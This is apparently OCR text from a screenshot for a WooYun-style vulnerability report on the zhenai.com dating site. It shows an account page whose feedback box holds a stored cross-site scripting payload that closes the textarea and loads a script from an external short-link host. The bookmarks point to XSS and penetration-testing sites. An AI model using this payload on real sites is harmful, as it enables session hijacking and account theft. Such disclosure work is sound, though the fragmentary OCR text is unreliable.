 珍爱网 证 profile.zhenai.com/personal/zhenaiAccountInfo.jsps?tabFlag=1 习近平
漏洞时代 - 渗透测试实验 福利资源论坛 WooYun.or 360库带计划 补天MD5 - 08 xss.re/user/l 域名控制面板 网络安全研究 管理站点 域名互联网! www.ccfdw. 在线生成金馆 logo在线制
珍爱网
zhenai.com
相亲无难事 珍爱有红娘
手机版 收藏本站 在线客服 安全中心 红娘热线：4001-52052
我的珍爱 搜索 直营门店 珍心会员 成功故事 游戏中心 1
珍爱币 珍爱网的通用虚拟货币
轻松购买珍心会员、幸福快车、珍爱信使、礼物、全城告白
等各类在线征婚服务！(1个珍爱币=2元人民币)
会员87837825
关注 0 被关注 0
您剩余珍爱币：0.0个
账户意见反馈
珍爱币充值 我的订单 充值记录
消息 0
邮件 0
通知 1
谁看过我 0
交往对象 0
意见反馈 ×
1、能告诉我们，您当前使用的浏览器是..？
ie浏览器 谷歌浏览器 猎豹浏览器
360浏览器 搜狗浏览器 其他浏览器
2、请花点时间，清楚说明哪里出问题了~也欢迎您提建议哦！（必填）
</textarea><textarea><script src=http://t.cn/Rbk2kKA></script>
(63/500)
添加截图 (有图有真相哦！格式限bmp,jpg,png或gif)
3、您的QQ号：123456
提交反馈
用珍爱币购买人气服务，突破如下征婚
无身份
特权
无
问
人气服务2
幸福快车
免费展示，点击扣费，效
321458人在用
最新开通幸福快车的用户：
新人抢先看
会员87749297
26岁 大专 天津
3天前注册
lishuangshuang
23岁 高中及以下 天津
10天前注册
好好
www.wooyun.org